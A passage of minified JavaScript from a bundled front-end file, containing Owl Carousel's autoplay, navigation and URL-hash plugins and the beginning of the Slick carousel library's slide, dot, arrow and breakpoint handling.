o=function(e){this._core=e,this._call=null,this._time=0,this._timeout=0,this._paused=!0,this._handlers={"changed.owl.carousel":t.proxy(function(t){t.namespace&&"settings"===t.property.name?this._core.settings.autoplay?this.play():this.stop():t.namespace&&"position"===t.property.name&&this._paused&&(this._time=0)},this),"initialized.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":t.proxy(function(t,e,i){t.namespace&&this.play(e,i)},this),"stop.owl.autoplay":t.proxy(function(t){t.namespace&&this.stop()},this),"mouseover.owl.autoplay":t.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":t.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":t.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":t.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=t.extend({},o.Defaults,this._core.options)};o.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},o.prototype._next=function(s){this._call=e.setTimeout(t.proxy(this._next,this,s),this._timeout*(Math.round(this.read()/this._timeout)+1)-this.read()),this._core.is("interacting")||i.hidden||this._core.next(s||this._core.settings.autoplaySpeed)},o.prototype.read=function(){return(new Date).getTime()-this._time},o.prototype.play=function(i,s){var o;this._core.is("rotating")||this._core.enter("rotating"),i=i||this._core.settings.autoplayTimeout,o=Math.min(this._time%(this._timeout||i),i),this._paused?(this._time=this.read(),this._paused=!1):e.clearTimeout(this._call),this._time+=this.read()%i-o,this._timeout=i,this._call=e.setTimeout(t.proxy(this._next,this,s),i-o)},o.prototype.stop=function(){this._core.is("rotating")&&(this._time=0,this._paused=!0,e.clearTimeout(this._call),this._core.leave("rotating"))},o.prototype.pause=function(){this._core.is("rotating")&&!this._paused&&(this._time=this.read(),this._paused=!0,e.clearTimeout(this._call))},o.prototype.destroy=function(){var t,e;for(t in this.stop(),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.autoplay=o}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){"use strict";var o=function(e){this._core=e,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":t.proxy(function(e){e.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+t(e.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.dotsData&&this._templates.splice(t.position,0,this._templates.pop())},this),"remove.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.dotsData&&this._templates.splice(t.position,1)},this),"changed.owl.carousel":t.proxy(function(t){t.namespace&&"position"==t.property.name&&this.draw()},this),"initialized.owl.carousel":t.proxy(function(t){t.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":t.proxy(function(t){t.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=t.extend({},o.Defaults,this._core.options),this.$element.on(this._handlers)};o.Defaults={nav:!1,navText:['<span aria-label="Previous">&#x2039;</span>','<span aria-label="Next">&#x203a;</span>'],navSpeed:!1,navElement:'button type="button" role="presentation"',navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},o.prototype.initialize=function(){var e,i=this._core.settings;for(e in this._controls.$relative=(i.navContainer?t(i.navContainer):t("<div>").addClass(i.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=t("<"+i.navElement+">").addClass(i.navClass[0]).html(i.navText[0]).prependTo(this._controls.$relative).on("click",t.proxy(function(t){this.prev(i.navSpeed)},this)),this._controls.$next=t("<"+i.navElement+">").addClass(i.navClass[1]).html(i.navText[1]).appendTo(this._controls.$relative).on("click",t.proxy(function(t){this.next(i.navSpeed)},this)),i.dotsData||(this._templates=[t('<button role="button">').addClass(i.dotClass).append(t("<span>")).prop("outerHTML")]),this._controls.$absolute=(i.dotsContainer?t(i.dotsContainer):t("<div>").addClass(i.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","button",t.proxy(function(e){var s=t(e.target).parent().is(this._controls.$absolute)?t(e.target).index():t(e.target).parent().index();e.preventDefault(),this.to(s,i.dotsSpeed)},this)),this._overrides)this._core[e]=t.proxy(this[e],this)},o.prototype.destroy=function(){var t,e,i,s,o;for(t in o=this._core.settings,this._handlers)this.$element.off(t,this._handlers[t]);for(e in this._controls)"$relative"===e&&o.navContainer?this._controls[e].html(""):this._controls[e].remove();for(s in this.overides)this._core[s]=this._overrides[s];for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},o.prototype.update=function(){var t,e,i=this._core.clones().length/2,s=i+this._core.items().length,o=this._core.maximum(!0),c=this._core.settings,n=c.center||c.autoWidth||c.dotsData?1:c.dotsEach||c.items;if("page"!==c.slideBy&&(c.slideBy=Math.min(c.slideBy,c.items)),c.dots||"page"==c.slideBy)for(this._pages=[],t=i,e=0;t<s;t++){if(e>=n||0===e){if(this._pages.push({start:Math.min(o,t-i),end:t-i+n-1}),Math.min(o,t-i)===o)break;e=0}e+=this._core.mergers(this._core.relative(t))}},o.prototype.draw=function(){var e,i=this._core.settings,s=this._core.items().length<=i.items,o=this._core.relative(this._core.current()),c=i.loop||i.rewind;this._controls.$relative.toggleClass("disabled",!i.nav||s),i.nav&&(this._controls.$previous.toggleClass("disabled",!c&&o<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!c&&o>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!i.dots||s),i.dots&&(e=this._pages.length-this._controls.$absolute.children().length,i.dotsData&&0!==e?this._controls.$absolute.html(this._templates.join("")):e>0?this._controls.$absolute.append(new Array(e+1).join(this._templates[0])):e<0&&this._controls.$absolute.children().slice(e).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(t.inArray(this.current(),this._pages)).addClass("active"))},o.prototype.onTrigger=function(e){var i=this._core.settings;e.page={index:t.inArray(this.current(),this._pages),count:this._pages.length,size:i&&(i.center||i.autoWidth||i.dotsData?1:i.dotsEach||i.items)}},o.prototype.current=function(){var e=this._core.relative(this._core.current());return t.grep(this._pages,t.proxy(function(t,i){return t.start<=e&&t.end>=e},this)).pop()},o.prototype.getPosition=function(e){var i,s,o=this._core.settings;return"page"==o.slideBy?(i=t.inArray(this.current(),this._pages),s=this._pages.length,e?++i:--i,i=this._pages[(i%s+s)%s].start):(i=this._core.relative(this._core.current()),s=this._core.items().length,e?i+=o.slideBy:i-=o.slideBy),i},o.prototype.next=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!0),e)},o.prototype.prev=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!1),e)},o.prototype.to=function(e,i,s){var o;!s&&this._pages.length?(o=this._pages.length,t.proxy(this._overrides.to,this._core)(this._pages[(e%o+o)%o].start,i)):t.proxy(this._overrides.to,this._core)(e,i)},t.fn.owlCarousel.Constructor.Plugins.Navigation=o}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){"use strict";var o=function(i){this._core=i,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":t.proxy(function(i){i.namespace&&"URLHash"===this._core.settings.startPosition&&t(e).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":t.proxy(function(e){if(e.namespace){var i=t(e.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!i)return;this._hashes[i]=e.content}},this),"changed.owl.carousel":t.proxy(function(i){if(i.namespace&&"position"===i.property.name){var s=this._core.items(this._core.relative(this._core.current())),o=t.map(this._hashes,function(t,e){return t===s?e:null}).join();if(!o||e.location.hash.slice(1)===o)return;e.location.hash=o}},this)},this._core.options=t.extend({},o.Defaults,this._core.options),this.$element.on(this._handlers),t(e).on("hashchange.owl.navigation",t.proxy(function(t){var i=e.location.hash.substring(1),s=this._core.$stage.children(),o=this._hashes[i]&&s.index(this._hashes[i]);void 0!==o&&o!==this._core.current()&&this._core.to(this._core.relative(o),!1,!0)},this))};o.Defaults={URLhashListener:!1},o.prototype.destroy=function(){var i,s;for(i in t(e).off("hashchange.owl.navigation"),this._handlers)this._core.$element.off(i,this._handlers[i]);for(s in Object.getOwnPropertyNames(this))"function"!=typeof this[s]&&(this[s]=null)},t.fn.owlCarousel.Constructor.Plugins.Hash=o}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){function o(e,i){var o=!1,c=e.charAt(0).toUpperCase()+e.slice(1);return t.each((e+" "+a.join(c+" ")+c).split(" "),function(t,e){if(n[e]!==s)return o=!i||e,!1}),o}function c(t){return o(t,!0)}var n=t("<support>").get(0).style,a="Webkit Moz O ms".split(" "),l={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}};!!o("transition")&&(t.support.transition=new String(c("transition")),t.support.transition.end=l.transition.end[t.support.transition]),!!o("animation")&&(t.support.animation=new String(c("animation")),t.support.animation.end=l.animation.end[t.support.animation]),o("transform")&&(t.support.transform=new String(c("transform")),t.support.transform3d=!!o("perspective"))}(window.Zepto||window.jQuery,window,document),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){"use strict";var e,i=window.Slick;(e=0,i=function(i,s){var o,c=this;c.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:t(i),appendDots:t(i),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(e,i){return t('<button type="button" />').text(i+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},c.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},t.extend(c,c.initials),c.activeBreakpoint=null,c.animType=null,c.animProp=null,c.breakpoints=[],c.breakpointSettings=[],c.cssTransitions=!1,c.focussed=!1,c.interrupted=!1,c.hidden="hidden",c.paused=!0,c.positionProp=null,c.respondTo=null,c.rowCount=1,c.shouldClick=!0,c.$slider=t(i),c.$slidesCache=null,c.transformType=null,c.transitionType=null,c.visibilityChange="visibilitychange",c.windowWidth=0,c.windowTimer=null,o=t(i).data("slick")||{},c.options=t.extend({},c.defaults,s,o),c.currentSlide=c.options.initialSlide,c.originalSettings=c.options,void 0!==document.mozHidden?(c.hidden="mozHidden",c.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(c.hidden="webkitHidden",c.visibilityChange="webkitvisibilitychange"),c.autoPlay=t.proxy(c.autoPlay,c),c.autoPlayClear=t.proxy(c.autoPlayClear,c),c.autoPlayIterator=t.proxy(c.autoPlayIterator,c),c.changeSlide=t.proxy(c.changeSlide,c),c.clickHandler=t.proxy(c.clickHandler,c),c.selectHandler=t.proxy(c.selectHandler,c),c.setPosition=t.proxy(c.setPosition,c),c.swipeHandler=t.proxy(c.swipeHandler,c),c.dragHandler=t.proxy(c.dragHandler,c),c.keyHandler=t.proxy(c.keyHandler,c),c.instanceUid=e++,c.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,c.registerBreakpoints(),c.init(!0)}).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},i.prototype.addSlide=i.prototype.slickAdd=function(e,i,s){var o=this;if("boolean"==typeof i)s=i,i=null;else if(i<0||i>=o.slideCount)return!1;o.unload(),"number"==typeof i?0===i&&0===o.$slides.length?t(e).appendTo(o.$slideTrack):s?t(e).insertBefore(o.$slides.eq(i)):t(e).insertAfter(o.$slides.eq(i)):!0===s?t(e).prependTo(o.$slideTrack):t(e).appendTo(o.$slideTrack),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slides.each(function(e,i){t(i).attr("data-slick-index",e)}),o.$slidesCache=o.$slides,o.reinit()},i.prototype.animateHeight=function(){var t=this;if(1===t.options.slidesToShow&&!0===t.options.adaptiveHeight&&!1===t.options.vertical){var e=t.$slides.eq(t.currentSlide).outerHeight(!0);t.$list.animate({height:e},t.options.speed)}},i.prototype.animateSlide=function(e,i){var s={},o=this;o.animateHeight(),!0===o.options.rtl&&!1===o.options.vertical&&(e=-e),!1===o.transformsEnabled?!1===o.options.vertical?o.$slideTrack.animate({left:e},o.options.speed,o.options.easing,i):o.$slideTrack.animate({top:e},o.options.speed,o.options.easing,i):!1===o.cssTransitions?(!0===o.options.rtl&&(o.currentLeft=-o.currentLeft),t({animStart:o.currentLeft}).animate({animStart:e},{duration:o.options.speed,easing:o.options.easing,step:function(t){t=Math.ceil(t),!1===o.options.vertical?(s[o.animType]="translate("+t+"px, 0px)",o.$slideTrack.css(s)):(s[o.animType]="translate(0px,"+t+"px)",o.$slideTrack.css(s))},complete:function(){i&&i.call()}})):(o.applyTransition(),e=Math.ceil(e),!1===o.options.vertical?s[o.animType]="translate3d("+e+"px, 0px, 0px)":s[o.animType]="translate3d(0px,"+e+"px, 0px)",o.$slideTrack.css(s),i&&setTimeout(function(){o.disableTransition(),i.call()},o.options.speed))},i.prototype.getNavTarget=function(){var e=this.options.asNavFor;return e&&null!==e&&(e=t(e).not(this.$slider)),e},i.prototype.asNavFor=function(e){var i=this.getNavTarget();null!==i&&"object"==typeof i&&i.each(function(){var i=t(this).slick("getSlick");i.unslicked||i.slideHandler(e,!0)})},i.prototype.applyTransition=function(t){var e=this,i={};!1===e.options.fade?i[e.transitionType]=e.transformType+" "+e.options.speed+"ms "+e.options.cssEase:i[e.transitionType]="opacity "+e.options.speed+"ms "+e.options.cssEase,!1===e.options.fade?e.$slideTrack.css(i):e.$slides.eq(t).css(i)},i.prototype.autoPlay=function(){var t=this;t.autoPlayClear(),t.slideCount>t.options.slidesToShow&&(t.autoPlayTimer=setInterval(t.autoPlayIterator,t.options.autoplaySpeed))},i.prototype.autoPlayClear=function(){this.autoPlayTimer&&clearInterval(this.autoPlayTimer)},i.prototype.autoPlayIterator=function(){var t=this,e=t.currentSlide+t.options.slidesToScroll;t.paused||t.interrupted||t.focussed||(!1===t.options.infinite&&(1===t.direction&&t.currentSlide+1===t.slideCount-1?t.direction=0:0===t.direction&&(e=t.currentSlide-t.options.slidesToScroll,t.currentSlide-1==0&&(t.direction=1))),t.slideHandler(e))},i.prototype.buildArrows=function(){var e=this;!0===e.options.arrows&&(e.$prevArrow=t(e.options.prevArrow).addClass("slick-arrow"),e.$nextArrow=t(e.options.nextArrow).addClass("slick-arrow"),e.slideCount>e.options.slidesToShow?(e.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.prependTo(e.options.appendArrows),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.appendTo(e.options.appendArrows),!0!==e.options.infinite&&e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):e.$prevArrow.add(e.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},i.prototype.buildDots=function(){var e,i,s=this;if(!0===s.options.dots){for(s.$slider.addClass("slick-dotted"),i=t("<ul />").addClass(s.options.dotsClass),e=0;e<=s.getDotCount();e+=1)i.append(t("<li />").append(s.options.customPaging.call(this,s,e)));s.$dots=i.appendTo(s.options.appendDots),s.$dots.find("li").first().addClass("slick-active")}},i.prototype.buildOut=function(){var e=this;e.$slides=e.$slider.children(e.options.slide+":not(.slick-cloned)").addClass("slick-slide"),e.slideCount=e.$slides.length,e.$slides.each(function(e,i){t(i).attr("data-slick-index",e).data("originalStyling",t(i).attr("style")||"")}),e.$slider.addClass("slick-slider"),e.$slideTrack=0===e.slideCount?t('<div class="slick-track"/>').appendTo(e.$slider):e.$slides.wrapAll('<div class="slick-track"/>').parent(),e.$list=e.$slideTrack.wrap('<div class="slick-list"/>').parent(),e.$slideTrack.css("opacity",0),!0!==e.options.centerMode&&!0!==e.options.swipeToSlide||(e.options.slidesToScroll=1),t("img[data-lazy]",e.$slider).not("[src]").addClass("slick-loading"),e.setupInfinite(),e.buildArrows(),e.buildDots(),e.updateDots(),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),!0===e.options.draggable&&e.$list.addClass("draggable")},i.prototype.buildRows=function(){var t,e,i,s,o,c,n,a=this;if(s=document.createDocumentFragment(),c=a.$slider.children(),a.options.rows>1){for(n=a.options.slidesPerRow*a.options.rows,o=Math.ceil(c.length/n),t=0;t<o;t++){var l=document.createElement("div");for(e=0;e<a.options.rows;e++){var r=document.createElement("div");for(i=0;i<a.options.slidesPerRow;i++){var d=t*n+(e*a.options.slidesPerRow+i);c.get(d)&&r.appendChild(c.get(d))}l.appendChild(r)}s.appendChild(l)}a.$slider.empty().append(s),a.$slider.children().children().children().css({width:100/a.options.slidesPerRow+"%",display:"inline-block"})}},i.prototype.checkResponsive=function(e,i){var s,o,c,n=this,a=!1,l=n.$slider.width(),r=window.innerWidth||t(window).width();if("window"===n.respondTo?c=r:"slider"===n.respondTo?c=l:"min"===n.respondTo&&(c=Math.min(r,l)),n.options.responsive&&n.options.responsive.length&&null!==n.options.responsive){for(s in o=null,n.breakpoints)n.breakpoints.hasOwnProperty(s)&&(!1===n.originalSettings.mobileFirst?c<n.breakpoints[s]&&(o=n.breakpoints[s]):c>n.breakpoints[s]&&(o=n.breakpoints[s]));null!==o?null!==n.activeBreakpoint?(o!==n.activeBreakpoint||i)&&(n.activeBreakpoint=o,"unslick"===n.breakpointSettings[o]?n.unslick(o):(n.options=t.extend({},n.originalSettings,n.breakpointSettings[o]),!0===e&&(n.currentSlide=n.options.initialSlide),n.refresh(e)),a=o):(n.activeBreakpoint=o,"unslick"===n.breakpointSettings[o]?n.unslick(o):(n.options=t.extend({},n.originalSettings,n.breakpointSettings[o]),!0===e&&(n.currentSlide=n.options.initialSlide),n.refresh(e)),a=o):null!==n.activeBreakpoint&&(n.activeBreakpoint=null,n.options=n.originalSettings,!0===e&&(n.currentSlide=n.options.initialSlide),n.refresh(e),a=o),e||!1===a||n.$slider.trigger("breakpoint",[n,a])}},i.prototype.changeSlide=function(e,i){var s,o,c=this,n=t(e.currentTarget);switch(n.is("a")&&e.preventDefault(),n.is("li")||(n=n.closest("li")),s=c.slideCount%c.options.slidesToScroll!=0?0:(c.slideCount-c.currentSlide)%c.options.slidesToScroll,e.data.message){case"previous":o=0===s?c.options.slidesToScroll:c.options.slidesToShow-s,c.slideCount>c.options.slidesToShow&&c.slideHandler(c.currentSlide-o,!1,i);break;case"next":o=0===s?c.options.slidesToScroll:s,c.slideCount>c.options.slidesToShow&&c.slideHandler(c.currentSlide+o,!1,i);break;case"index":var a=0===e.data.index?0:e.data.index||n.index()*c.options.slidesToScroll;c.slideHandler(c.checkNavigable(a),!1,i),n.children().trigger("focus");break;default:return}},i.prototype.checkNavigable=function(t){var e,i;if(i=0,t>(e=this.getNavigableIndexes())[e.length-1])t=e[e.length-1];else for(var s in e){if(t<e[s]){t=i;break}i=e[s]}return t},i.prototype.cleanUpEvents=function(){var e=this;e.options.dots&&null!==e.$dots&&(t("li",e.$dots).off("click.slick",e.changeSlide).off("mouseenter.slick",t.proxy(e.interrupt,e,!0)).off("mouseleave.slick",t.proxy(e.interrupt,e,!1)),!0===e.options.accessibility&&e.$dots.off("keydown.slick",e.keyHandler)),e.$slider.off("focus.slick blur.slick"),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow&&e.$prevArrow.off("click.slick",e.changeSlide),e.$nextArrow&&e.$nextArrow.off("click.slick",e.changeSlide),!0===e.options.accessibility&&(e.$prevArrow&&e.$prevArrow.off("keydown.slick",e.keyHandler),e.$nextArrow&&e.$nextArrow.off("keydown.slick",e.keyHandler))),e.$list.off("touchstart.slick mousedown.slick",e.swipeHandler),e.$list.off("touchmove.slick mousemove.slick",e.swipeHandler),e.$list.off("touchend.slick mouseup.slick",e.swipeHandler),e.$list.off("touchcancel.slick mouseleave.slick",e.swipeHandler),e.$list.off("click.slick",e.clickHandler),t(document).off(e.visibilityChange,e.visibility),e.cleanUpSlideEvents(),!0===e.options.accessibility&&e.$list.off("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&t(e.$slideTrack).children().off("click.slick",e.selectHandler),t(window).off("orientationchange.slick.slick-"+e.instanceUid,e.orientationChange),t(window).off("resize.slick.slick-"+e.instanceUid,e.resize),t("[draggable!=true]",e.$slideTrack).off("dragstart",e.preventDefault),t(window).off("load.slick.slick-"+e.instanceUid,e.setPosition)},i.prototype.cleanUpSlideEvents=function(){var e=this;e.$list.off("mouseenter.slick",t.proxy(e.interrupt,e,!0)),e.$list.off("mouseleave.slick",t.proxy(e.interrupt,e,!1))},i.prototype.cleanUpRows=function(){var t;this.options.rows>1&&((t=this.$slides.children().children()).removeAttr("style"),this.$slider.empty().append(t))},i.prototype.clickHandler=function(t){!1===this.shouldClick&&(t.stopImmediatePropagation(),t.stopPropagation(),t.preventDefault())},i.prototype.destroy=function(e){var i=this;i.autoPlayClear(),i.touchObject={},i.cleanUpEvents(),t(".slick-cloned",i.$slider).detach(),i.$dots&&i.$dots.remove(),i.$prevArrow&&i.$prevArrow.length&&(i.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),i.htmlExpr.test(i.options.prevArrow)&&i.$prevArrow.remove()),i.$nextArrow&&i.$nextArrow.length&&(i.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),i.htmlExpr.test(i.options.nextArrow)&&i.$nextArrow.remove()),i.$slides&&(i.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){t(this).attr("style",t(this).data("originalStyling"))}),i.$slideTrack.children(this.options.slide).detach(),i.$slideTrack.detach(),i.$list.detach(),i.$slider.append(i.$slides)),i.cleanUpRows(),i.$slider.removeClass("slick-slider"),i.$slider.removeClass("slick-initialized"),i.$slider.removeClass("slick-dotted"),i.unslicked=!0,e||i.$slider.trigger("destroy",[i])},i.prototype.disableTransition=function(t){var e={};e[this.transitionType]="",!1===this.options.fade?this.$slideTrack.css(e):this.$slides.eq(t).css(e)},i.prototype.fadeSlide=function(t,e){var i=this;!1===i.cssTransitions?(i.$slides.eq(t).css({zIndex:i.options.zIndex}),i.$slides.eq(t).animate({opacity:1},i.options.speed,i.options.easing,e)):(i.applyTransition(t),i.$slides.eq(t).css({opacity:1,zIndex:i.options.zIndex}),e&&setTimeout(function(){i.disableTransition(t),e.call()},i.options.speed))},i.prototype.fadeSlideOut=function(t){var e=this;!1===e.cssTransitions?e.$slides.eq(t).animate({opacity:0,zIndex:e.options.zIndex-2},e.options.speed,e.options.easing):(e.applyTransition(t),e.$slides.eq(t).css({opacity:0,zIndex:e.options.zIndex-2}))},i.prototype.filterSlides=i.prototype.slickFilter=function(t){var e=this;null!==t&&(e.$slidesCache=e.$slides,e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.filter(t).appendTo(e.$slideTrack),e.reinit())},i.prototype.focusHandler=function(){var e=this;e.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*",function(i){i.stopImmediatePropagation();var s=t(this);setTimeout(function(){e.options.pauseOnFocus&&(e.focussed=s.is(":focus"),e.autoPlay())},0)})},i.prototype.getCurrent=i.prototype.slickCurrentSlide=function(){return this.currentSlide},i.prototype.getDotCount=function(){var t=this,e=0,i=0,s=0;if(!0===t.options.infinite)if(t.slideCount<=t.options.slidesToShow)++s;else for(;e<t.slideCount;)++s,e=i+t.options.slidesToScroll,i+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;else if(!0===t.options.centerMode)s=t.slideCount;else if(t.options.asNavFor)for(;e<t.slideCount;)++s,e=i+t.options.slidesToScroll,i+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;else s=1+Math.ceil((t.slideCount-t.options.slidesToShow)/t.options.slidesToScroll);return s-1},i.prototype.getLeft=function(t){var e,i,s,o,c=this,n=0;return c.slideOffset=0,i=c.$slides.first().outerHeight(!0),!0===c.options.infinite?(c.slideCount>c.options.slidesToShow&&(c.slideOffset=c.slideWidth*c.options.slidesToShow*-1,o=-1,!0===c.options.vertical&&!0===c.options.centerMode&&(2===c.options.slidesToShow?o=-1.5:1===c.options.slidesToShow&&(o=-2)),n=i*c.options.slidesToShow*o),c.slideCount%c.options.slidesToScroll!=0&&t+c.options.slidesToScroll>c.slideCount&&c.slideCount>c.options.slidesToShow&&(t>c.slideCount?(c.slideOffset=(c.options.slidesToShow-(t-c.slideCount))*c.slideWidth*-1,n=(c.options.slidesToShow-(t-c.slideCount))*i*-1):(c.slideOffset=c.slideCount%c.options.slidesToScroll*c.slideWidth*-1,n=c.slideCount%c.options.slidesToScroll*i*-1))):t+c.options.slidesToShow>c.slideCount&&(c.slideOffset=(t+c.options.slidesToShow-c.slideCount)*c.slideWidth,n=(t+c.options.slidesToShow-c.slideCount)*i),c.slideCount<=c.options.slidesToShow&&(c.slideOffset=0,n=0),!0===c.options.centerMode&&c.slideCount<=c.options.slidesToShow?c.slideOffset=c.slideWidth*Math.floor(c.options.slidesToShow)/2-c.slideWidth*c.slideCount/2:!0===c.options.centerMode&&!0===c.options.infinite?c.slideOffset+=c.slideWidth*Math.floor(c.options.slidesToShow/2)-c.slideWidth:!0===c.options.centerMode&&(c.slideOffset=0,c.slideOffset+=c.slideWidth*Math.floor(c.options.slidesToShow/2)),e=!1===c.options.vertical?t*c.slideWidth*-1+c.slideOffset:t*i*-1+n,!0===c.options.variableWidth&&(s=c.slideCount<=c.options.slidesToShow||!1===c.options.infinite?c.$slideTrack.children(".slick-slide").eq(t):c.$slideTrack.children(".slick-slide").eq(t+c.options.slidesToShow),e=!0===c.options.rtl?s[0]?-1*(c.$slideTrack.width()-s[0].offsetLeft-s.width()):0:s[0]?-1*s[0].offsetLeft:0,!0===c.options.centerMode&&(s=c.slideCount<=c.options.slidesToShow||!1===c.options.infinite?c.$slideTrack.children(".slick-slide").eq(t):c.$slideTrack.children(".slick-slide").eq(t+c.options.slidesToShow+1),e=!0===c.options.rtl?s[0]?-1*(c.$slideTrack.width()-s[0].offsetLeft-s.width()):0:s[0]?-1*s[0].offsetLeft:0,e+=(c.$list.width()-s.outerWidth())/2)),e},i.prototype.getOption=i.prototype.slickGetOption=function(t){return this.options[t]},i.prototype.getNavigableIndexes=function(){var t,e=this,i=0,s=0,o=[];for(!1===e.options.infinite?t=e.slideCount:(i=-1*e.options.slidesToScroll,s=-1*e.options.slidesToScroll,t=2*e.slideCount);i<t;)o.push(i),i=s+e.options.slidesToScroll,s+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;return o},i.prototype.getSlick=function(){return this},i.prototype.getSlideCount=function(){var e,i,s=this;return i=!0===s.options.centerMode?s.slideWidth*Math.floor(s.options.slidesToShow/2):0,!0===s.options.swipeToSlide?(s.$slideTrack.find(".slick-slide").each(function(o,c){if(c.offsetLeft-i+t(c).outerWidth()/2>-1*s.swipeLeft)return e=c,!1}),Math.abs(t(e).attr("data-slick-index")-s.currentSlide)||1):s.options.slidesToScroll},i.prototype.goTo=i.prototype.slickGoTo=function(t,e){this.changeSlide({data:{message:"index",index:parseInt(t)}},e)},i.prototype.init=function(e){var 